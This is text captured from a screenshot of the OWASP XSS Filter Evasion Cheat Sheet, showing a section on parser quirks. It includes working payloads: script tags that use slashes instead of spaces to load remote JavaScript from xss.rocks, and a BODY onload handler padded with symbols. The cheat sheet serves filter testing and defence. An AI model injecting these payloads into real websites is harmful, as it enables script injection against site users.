 Inbox (1,671) - karan@infosectr
Day_3 - Google Drive
TASKLIST - Google Docs
Home of Acunetix Art
XSS Filter Evasion - OWASP Che
https://cheatsheetseries.owasp.org/cheatsheets/XSS_Filter_Evasion_Cheat_Sheet.html
133%
Offensive Security
Gmail
XSS Filter Evasion
Search
OWASP/CheatSheetSeries
20.3k 2.9k
The Firefox HTML parser assumes a non-alpha-non-digit is not valid after an HTML keyword and therefor
considers it to be a whitespace or non-valid token after an HTML tag. The problem is that some XSS filters
assume that the tag they are looking for is broken up by whitespace. For example \<SCRIPT\\s !=
\<SCRIPT/XSS\\s:
<SCRIPT/XSS SRC="http://xss.rocks/xss.js"></SCRIPT>
Based on the same idea as above, however,expanded on it, using Rnake fuzzer. The Gecko rendering engine
allows for any character other than letters, numbers or encapsulation chars (like quotes, angle brackets, etc...)
between the event handler and the equals sign, making it easier to bypass cross site scripting blocks. Note that
this also applies to the grave accent char as seen here:
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=alert("XSS")>
Yair Amit brought this to my attention that there is slightly different behavior between the IE and Gecko
rendering engines that allows just a slash between the tag and the parameter with no spaces. This could be
useful if the system does not allow spaces.
<SCRIPT/SRC="http://xss.rocks/xss.js"></SCRIPT>
Table of contents
Introduction
Tests
Basic XSS Test Without Filter
Evasion
XSS Locator (Polygot)
Image XSS Using the
JavaScript Directive
No Quotes and no Semicolon
Case Insensitive XSS Attack
Vector
HTML Entities
Grave Accent Obfuscation
Malformed A Tags
Malformed IMG Tags
fromCharCode
Default SRC Tag to Get Past
Filters that Check SRC Domain